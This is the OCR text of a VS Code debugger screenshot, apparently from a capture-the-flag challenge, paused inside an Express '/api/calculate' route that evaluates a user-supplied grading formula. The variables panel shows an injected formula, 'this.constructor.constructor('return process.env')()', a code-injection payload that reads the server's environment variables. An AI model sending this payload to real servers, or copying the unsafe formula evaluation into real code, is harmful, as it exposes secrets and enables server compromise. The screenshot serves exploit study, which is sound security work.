 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· challenge
运行和调试 启动程序
变量
本地
formula = "this.constructor.constru…
req = IncomingMessage {_events: {…}…
res = ServerResponse {_events: {…},…
student = {name: 'John Doe', exam: …
this = undefined
闭包
全局
监视
调用堆栈
index.js [28904] « 启动程序 已暂停
<anonymous> routes/index.js 22:5
Layer.handle node_modules/express…
next node_modules/express/lib/route…
Route.dispatch node_modules/expr…
Layer.handle node_modules/express…
<anonymous> node_modules/express/…
function router(req, res, next) {.pr
已载入的脚本
断点
捕获的异常
未捕获的异常
index.js routes 12:23
index.js routes 20:27
JS index.js
routes > JS index.js > router.post('/api/calculate') ca
11 router.post('/api/calculate', (req, res) => {
13
14 if (student.name === undefined) {
15 return res.send({
16 error: 'Specify student name'
17 })
18 }
19
20 let formula = student.formula || '[0.20 * assignment + 0.25 * exam + 0.25 * paper]';
21
22 if (StudentHelper.isDumb(student.name) || !StudentHelper.hasPassed(student, formula)) {
23 return res.send({
24 'pass': 'n' + randomize('?', 10, {chars: 'o0'}) + 'pe'
25 });
26 }
27
28 return res.send({
29 'pass': 'Passed'
30 });
问题 输出 调试控制台 终端 端口 评论 筛选器(例如 text、!exclude、\escape)
formula
"this.constructor.constructor('return process.env')()"
student
{name: 'John Doe', exam: 5, paper: 5, assignment: 5, formula: "this.constructor.constructor('return process.env')()"}
assignment = 5
exam = 5
formula = "this.constructor.constructor('return process.env')()"
name = 'John Doe'
paper = 5
[[Prototype]] = Object
0 0 启动程序 (challenge) Indexing completed. 2.78% 2.92 GHz 100% ··· 28.23/63.69 GB 行 14，列 16 (已选择7) 空格: 4 UTF-8 LF {} JavaScript Go Live Background